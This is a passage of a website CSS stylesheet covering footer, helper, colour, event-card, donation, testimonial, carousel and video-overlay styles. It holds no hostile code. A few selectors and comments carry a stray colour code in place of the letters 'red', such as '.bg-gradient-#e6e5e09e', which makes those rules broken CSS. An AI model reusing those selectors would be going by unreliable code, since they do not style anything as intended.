  .twoside.superposed .superposed-left.superposed-top>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right {
    margin-left: -2rem;
  }

  .twoside.superposed .superposed-right>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right.superposed-bottom>.section-content>.jumbotron {
    padding-left: 6rem;
    padding-right: 4rem;
  }

  .twoside.superposed .section-content>.jumbotron .container {
    padding: 0;
  }
}

.footer.footer-page {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.footer.footer-page ul,
.footer.footer-page li {
  list-style: none;
}

.footer.footer-page .footer-nav .navbar-brand {
  color: inherit;
  margin-bottom: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-brand {
    margin-bottom: 0;
  }
}

.footer.footer-page .footer-nav .navbar-brand img {
  height: 48px;
  width: auto;
  margin-right: 0.5rem;
}

.footer.footer-page .footer-nav .navbar-brand .text {
  display: inline;
  margin-bottom: 0;
  vertical-align: middle;
}

.footer.footer-page .footer-nav .nav-container {
  display: flex;
  padding-left: 32px;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .nav-container {
    justify-content: flex-end;
    padding: 0;
  }
}

.footer.footer-page .footer-nav .navbar-nav {
  display: flex;
  flex-direction: row;
  padding: 0;
}

.footer.footer-page .footer-nav .navbar-nav .nav-item {
  padding-right: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-nav .nav-item {
    justify-content: flex-end;
    padding-right: 0;
    padding-left: 2rem;
  }
}

.footer.footer-page .footer-nav .navbar-nav a {
  color: inherit;
}

.footer.footer-page .footer-nav .navbar-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .social-form {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.footer.footer-page .footer-block .social-form .title {
  font-size: 1rem;
  font-weight: bold;
}

.footer.footer-page .footer-block .social-form .email-ok {
  position: absolute;
}

.footer.footer-page .footer-block .social-form .form-group {
  width: 100%;
}

@media (min-width: 576px) {
  .footer.footer-page .footer-block .social-form .form-group {
    width: auto;
  }
}

.footer.footer-page .footer-block .social-icons {
  display: flex;
  justify-content: flex-end;
  padding-right: 1rem;
}

.footer.footer-page .footer-block .socials-nav {
  list-style: none;
  display: flex;
  flex-direction: row;
}

.footer.footer-page .footer-block .socials-nav a {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  color: inherit;
}

.footer.footer-page .footer-block .socials-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .socials-nav .icon {
  font-size: 24px;
}

.footer.footer-page .footer-note {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 1rem;
}

/* 6. Helper classes / Responsiveness */
/* 6.1 Helper classes */
/*
 * Layout position
 */
/* Flexbox cente#e6e5e09e elements */
.center-vh {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
  justify-content: center;
}

.dir-col {
  flex-direction: column;
}

.center-v {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
}

.center-h {
  /* width needed for Firefox */
  display: flex;
  justify-content: center;
}

.end-h {
  justify-content: flex-end;
}

.start-h {
  justify-content: flex-start;
}

/* Table block cente#e6e5e09e elements */
.table {
  display: table;
  height: inherit;
  margin: auto;
}

.table-cell {
  display: table-cell;
  vertical-align: middle;
}

.mt-40 {
  margin-top: 40px;
}

.mt-80 {
  margin-top: 20px;
}

@media screen and (min-width: 768px) {
  .mt-80 {
    margin-top: 80px;
  }
}

/*
 *Layout size
  */
.fullscreen {
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 576px) {
  .fullscreen-md {
    width: 100%;
    min-height: 100vh;
  }
}

@media (min-width: 768px) {
  .fullscreen-lg {
    width: 100%;
    min-height: 100vh;
  }
}

.fullscreen-position {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.fullheight {
  min-height: 100vh;
}

@media (max-width: 767px) {
  .fullheight-sm-only {
    min-height: 100vh;
  }
}

.fullwidth {
  width: 100%;
}

@media (max-width: 767px) {
  .plr-sm-4 {
    padding-left: 4px;
    padding-right: 4px;
  }
}

@media (max-width: 767px) {
  .plr-sm-8 {
    padding-left: 8px;
    padding-right: 8px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-4 {
    margin-left: -4px;
    margin-right: -4px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-8 {
    margin-left: -8px;
    margin-right: -8px;
  }
}

@media (max-width: 767px) {
  .mb-sm-2 {
    margin-bottom: 8px !important;
  }
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */
.hidden {
  display: none !important;
  visibility: hidden;
}

@media (max-width: 575px) {
  .hidden-sm {
    display: none !important;
    visibility: hidden;
  }
}

@media (max-width: 575px) {
  .hidden-md {
    display: none !important;
    visibility: hidden;
  }
}

@media (min-width: 960px) {
  .text-lg-left {
    text-align: left;
  }
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */
.invisible {
  visibility: hidden;
}

.bg-primary {
  background-color: #057f3d !important;
}

.bg-secondary {
  background-color: #3f4b62 !important;
}

.bg-light-gray {
  background-color: #e1e1e1 !important;
}

.bg-white-gray {
  background-color: #f8f9fa !important;
}

.bg-white {
  background-color: #ffffff !important;
}

.bg-black {
  background-color: #1d1d1d !important;
}

.bg-triangle-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.mask-primary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(3, 127, 213, 0.5);
}

.mask-secondary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(63, 75, 98, 0.5);
}

.mask-light-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(225, 225, 225, 0.5);
}

.mask-white-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(248, 249, 250, 0.5);
}

.mask-white:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
}

.mask-black:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.bg-gradient-primary {
  background-image: linear-gradient(to right, #057f3d, #fec108);
}

.bg-gradient-secondary {
  background-image: linear-gradient(to right, #3f4b62, #057f3d);
}

.bg-gradient-purple {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-aqua {
  background-image: linear-gradient(to right, #057f3d, #2ED662);
}

.bg-gradient-blue {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-blue#e6e5e09e {
  background-image: linear-gradient(to right, #057f3d, #dc3545);
}

.bg-gradient-green {
  background-image: linear-gradient(to right, #2ED662, #FFDA2E);
}

.bg-gradient-orange {
  background-image: linear-gradient(to right, #FF9947, #FFDA2E);
}

.bg-gradient-#e6e5e09e {
  background-image: linear-gradient(to right, #dc3545, #FF9947);
}

.t-nowrap {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-nowrap {
  white-space: nowrap;
}

/* 6.2 Helper classes */
.display-1 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1;
}

@media (min-width: 768px) {
  .display-1 {
    font-size: 4.5rem;
  }
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 6rem;
  }
}

.display-2 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 5.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4.5rem;
  }
}

.display-4 {
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 2.5rem;
    padding-left: 24px;
    text-transform: uppercase;
  }

  .form-desc .display-4 {
    padding-left: 0;
  }

  .contact-title h2 {
    padding-left: 0;
  }
}

.display-5 {
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-title {
  margin-bottom: 1rem;
  color: #221f20;
}

.display-normal {
  font-size: 1rem;
}

@media (max-width: 575px) {
  .text-right-sm {
    text-align: right !important;
  }
}

@media (max-width: 575px) {
  .text-left-sm {
    text-align: left !important;
  }
}

@media (max-width: 575px) {
  .text-center-sm {
    text-align: center !important;
  }
}

.strong,
strong {
  font-weight: bold;
}

.condensed {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

h1,
h2,
h3,
h4 {
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

p {
  font-size: 1rem;
}

@media (min-width: 768px) {
  p {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  p {
    font-size: 15px;
  }
}

.font-primary {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

.font-secondary {
  font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;
}

/* 6.3 Responsiveness */
.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}

/* Latest Css */
.navbar-brand .logo {
  padding: 10px 12px;
  /* background-color: #fff; */
}

.e-ticket {
  border: 1px solid #1b1a1a99;
}

.carousel-inner {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

#carouselExampleIndicators {
  padding-bottom: 18px;
}

/* @media(min-width: 1680px) {
  .carousel-item img {
    height: 600px;
  }
} */

.tkt-part {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  padding: 18px;
  background-color: #cccdcf;
}


.vtour {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  background-color: #877f74;
}

.tkt-list li {
  list-style: none !important;
}

/* .card1 {
  height: 98%;
} */

@media(min-width: 1680px) {
  .card1 {
    height: 65%;
    margin-top: 14%;
  }
}


/* event section starts */

.up-ev{
    margin-top: 80px;
}
.event-card {
  width: 100%;
  background: #ededed;
  border-radius: 15px;
  padding: 10px;
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.event-name {
  font-size: 17px;
}

.event-card:hover {
  box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  transition: 0.6s;
}

.left {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 15px;
}

.date-time {
  padding: 20px 0 0 0;
  width: 200px;
  height: 80px;
  border-radius: 6px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  letter-spacing: 2px;
  background-color: #057f3d;
}

.date {
  font-size: 12px;
  font-weight: 600;
  color: #fff !important;
}

.time {
  font-size: 22px;
  font-weight: 700;
  color: #fff !important;
}

.event-detail {
  font-size: 12px;
  color: #4b4b4b;
  margin-top: 5px;
  margin-bottom: 0;
}
.s-wrap-up .section-wrapper{
  padding-top: 25px !important;
}

/* event section ends */
.otd {
  background-color: #f1ab36;
  padding: 12% 5% 12% 4%;
  border-radius: 30px;
  /*margin-top: 7%;*/
}

.otd-list li {
  list-style: none !important;
  text-align: left;
}



.otd .col-lg-3 .card {
  width: 95px;
  height: 95px;
  border-radius: 10px;
}

.otd .col-lg-3 .card .card-body {
  padding: 0;
}

.otd .col-lg-3 .card .card-body .card-text {
  text-align: center;
  font-size: 10px;
  padding: 0;
  color: #067228;
  font-weight: 600;
}

/* Donation Starts */
.blink-soft {
  animation: blinker 1.5s linear infinite;
  text-align: center !important;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}

.donation-list {
  position: relative;
  left: 24%;
  text-align: left;
}

.donation-list li {
  list-style: none !important;
}

/* Donation Ends */
.title-desc p {
  padding: 0 24px 0 24px;
}

.card-excep {
  margin-top: 0 !important;
  padding: 20px 0 !important;
}

@media(max-width: 1350px) {
  .section-home .section-content .title-desc {
    margin-top: 0;
  }

  .card-excep {
    margin-top: 0;
  }

  /* .lily1 {
    bottom: -16%;
  }

  .lily2 {
    bottom: -8%;
  } */
}

@media(max-width:1679px) {
  .second-carousel {
    /*margin-top: 14%;*/
    margin-top: 3%;
  }

  .donation {
    margin-top: 17%;
  }
}

@media(max-width:1440px) {
  .donation-left {
    width: 123%;
  }
}


/* .last-section {
  display: flex;
  justify-content: space-between;
} */
/* footer section starts */
/* .copyright {
  position: absolute;
  bottom: 10px;
  color: #fff;
  font-size: 24px;
  width: 100%;
} */
.send_email_form {
  background-color: #057f3d;
  padding: 20px 20px 67px 32px;
  border-radius: 30px;
  height: auto;
}

.sub-form input::placeholder {
  color: #c3bebe !important;
}

.social p {
  color: #fff;
}

.icons a {
  color: #fff;
  font-size: 16px;
  /*margin-right: 6px;*/
}

.icons a:hover {
  text-decoration: none;
  color: #f3e237 !important;
}

.icons i {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
}

.f-left {
  padding-left: 50px;
  padding-top: 33px;
  color: #fff !important;
}

.f-right {
  padding-left: 145px;
  text-decoration: none;
}

.f-right p {
  color: #fff !important;
}

.f-right p em {
  text-decoration: none !important;
  font-size: 15px;
}

.f-right img {
  width: 200px;
}

.map iframe {
  background-color: #f1ab36;
  padding: 20px;
}

.contact {
  background-color: #057f3d;
  padding: 20px;
  border-radius: 30px;
  height: auto;
}

.contact-details h4 {
  padding-left: 20px;
}

.contact-details p {
  padding-bottom: 0;
  line-height: 1.2;
  font-size: 13px;
  color: #fff;
}

/*--- Our testimonials ---*/
.testi-big {
  position: relative;
  width: 100%;
  display: table;
  padding: 36px 22px 36px 0;
  overflow: hidden;
}

.testi-big::before {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 90%;
  height: 100%;
  background: #f9f9f9;
  z-index: -1;
  border: 2px solid transparent;
}

.testi-big blockquote {
  margin: 0;
}

.testi-img {
  position: relative;
}

.testi-img figure {
  position: relative;
  width: 200px;
  height: 200px;
  overflow: hidden;
  display: inline-block;
}

.quote-content h3 a {
  color: rgb(6 114 40);
}

.testi-img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.testi-content {
  display: table-cell;
  vertical-align: middle;
  padding-left: 27px;
}

.quote-content p {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 11px;
  margin-bottom: 7px;
  font-style: italic;
  line-height: 1.3;
}

.quote-content h3 {
  font-size: 15px;
  margin-bottom: 0px;
  font-weight: 600;
}

.quote-content span {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 12px;
  color: #000;
}

.quote-img {
  position: absolute;
  right: -12px;
  top: 44px;
  font-style: italic;
  z-index: auto;
  font-size: 145px;
  color: rgb(6 114 40);
}

.trustee-text h2 {
  padding-bottom: 20px;
}
.board-section .section-content ul li {
  list-style: none;
}
.all-vdo .btn {
  border: 1px solid #057f3d;
  padding: 12px 14px 12px 8px;
  background-color: #ffffff6e;
  font-weight: 500;
}

.lily1 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -9%;
}

.lily2 {
  position: absolute;
  width: 248px;
  bottom: 0%;
  right: -15%;
}

.lily3 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -1%;
}

.last-section {
  padding: 20px 0 0 0;
}

/*.inner-page {*/
/*  margin-bottom: 40px;*/
/*}*/

.inner-page-last-section {
  position: static;
  width: 100%;
  bottom: 0;
}

.ip-text-block p {
  margin: 35px 0;
}



/* video gallery section */
/* *,
::after,
::before {
  box-sizing: border-box;
} */
.vdo-section .owl-theme .owl-nav {
  margin-top: 0;
  margin-bottom: 0;
}

.card5 {
  border: 1px solid #a09d9d !important;
  box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  margin-bottom: 17px;
}

.profile-pic {
  width: 100px !important;
  height: 100px;
  box-shadow: 0px 4px 8px 0px #BDBDBD;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: #211f1f !important;
  border: none;
  padding: 5px 20px !important;
  font: inherit;
  font-size: 50px !important
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
  color: #0D47A1 !important;
  background-color: transparent !important
}

.owl-dots {
  display: none
}

button:focus {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline-width: 0
}

.item {
  display: none
}

.next {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.prev {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.item.show {
  display: block;
  transition-duration: 0.4s
}

@media screen and (max-width: 999px) {

  .next,
  .prev {
    transform: scale(1);
    opacity: 1
  }

  .item {
    display: block !important
  }
}

#video-wrap:not(.active) {
  opacity: 0;
  visibility: hidden;
}

#video-wrap .video-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#video-wrap .video-container {
  width: 50%;
  transition: all 0.3s ease-in-out;
  transform: scale(0.9);
}

#video-wrap .close-video {
  background-color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 5%;
  top: 5%;
  width: 42px;
  height: 42px;
  border-radius: 100%;
  border: solid 2px #000;
  padding: 0;
  transition: all 0.3s ease-in-out;
  z-index: 150;
}

#video-wrap .close-video:before,
#video-wrap .close-video:after {
  content: "";
  width: 60%;
  height: 3px;
  background-color: #000;
  position: absolute;
  transition: all 0.3s ease-in-out;
}

#video-wrap .close-video:before {
  transform: rotate(42deg);
}

#video-wrap .close-video:after {
  transform: rotate(-42deg);
}

#video-wrap .close-video:focus {
  outline: none;
}

#video-wrap .close-video:hover {
  background-color: #000;
}

#video-wrap .close-video:hover:before,
#video-wrap .close-video:hover:after {
  background-color: #fff;
}

#video-wrap video,
#video-wrap iframe {
  position: relative;
  z-index: 10;
  border-radius: 12px;
  box-shadow: 0 0 19px rgba(0, 0, 0, 0.16);
  width: 100%;
  height: 60vh;
  max-height: 85vh;
  background-color: #000;
}

#video-wrap video {
  object-fit: cover;
}

#video-wrap.active {
  opacity: 1;
  visibility: visible;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  padding: 12px;
  height: 100vh;
  display: flex;
  transition: all 0.3s ease-in-out;
  z-index: 9991;
  align-items: center;
  justify-content: center;
}

#video-wrap.active .video-container {
  transform: scale(1);
}

@media (max-width: 1659px) and (min-width: 1330px) {
  #video-wrap .video-container {
    max-width: 978px;
  }
}

@media (min-width: 1660px) {
  #video-wrap .video-container {
    max-width: 1431px;
  }
}

.kvideo {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  min-height: 289px;
  min-width: 334px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}

.kvideo:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  /* background: rgba(0, 0, 0, 0.6); */
  z-index: -1;
  left: 0px;
  top: 0px;
}

.lets-play {
  cursor: pointer;
}

.oral-history img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.oral-history .form-control {
  background-color: #f1f0f0;
}

.oral-history form {
  padding-top: 75px;
}

.tcarousel .carousel-inner {
  border: none;
  border-radius: 0;
}

.blog-section .card .card-text {
  margin-bottom: 0;
}

.fb-like-box {
  border-radius: 30px;
  border: 20px solid #f1ab36;
}

.fb-like-box iframe {
  border-radius: 2px;
}

/* New Navbar */
/* #menuToggle {
  display: block;
  position: absolute;
  top: 50px;
  right: 100px;
  z-index: 1;
  -webkit-user-select: none;
  user-select: none;
}

#menuToggle input {
  display: block;
  width: 40px;
  height: 32px;
  position: absolute;
  top: -7px;
  left: -5px;
  cursor: pointer;
  opacity: 0;
  z-index: 2;
  -webkit-touch-callout: none;
}

#menuToggle span {
  display: block;
  width: 25.4px;
  height: 2px;
  margin-bottom: 5px;
  position: relative;
  background: #cdcdcd;
  border-radius: 3px;
  z-index: 1;
  transform-origin: 4px 0px;
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    opacity 0.55s ease;
}

#menuToggle span:first-child {
  transform-origin: 0% 0%;
}

#menuToggle span:nth-last-child(2) {
  transform-origin: 0% 100%;
}

#menuToggle input:checked~span {
  opacity: 1;
  transform: rotate(45deg) translate(-2px, -1px);
  background: #232323;
}

#menuToggle input:checked~span:nth-last-child(3) {
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

#menuToggle input:checked~span:nth-last-child(2) {
  opacity: 1;
  transform: rotate(-45deg) translate(0, -1px);
} */

#menu {
  position: absolute;
  width: 380px;
  margin: -100px 0 0 0;
  padding: 95px 90px 90px 30px;
